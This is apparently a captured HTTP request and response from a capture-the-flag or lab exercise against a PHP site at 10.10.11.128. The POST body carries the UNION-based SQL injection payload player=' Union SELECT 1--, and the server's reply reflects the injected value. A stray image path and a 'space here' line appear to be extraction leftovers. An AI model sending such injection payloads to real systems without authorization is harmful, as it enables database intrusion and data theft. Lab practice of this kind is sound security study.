 1 POST /index.php HTTP/1.1
2 Host: 10.10.11.128
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 26
10 Origin: http://10.10.11.128
11 Connection: close
12 Referer: http://10.10.11.128/
13 Cookie: PHPSESSID=g5i88ak4v7o29lthd1prvdjunr
14
15 player=' Union SELECT 1--
space here
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Fri, 24 May 2024 15:35:22 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 56
10
11 Sorry, 1 you are not eligible due to already qualifying.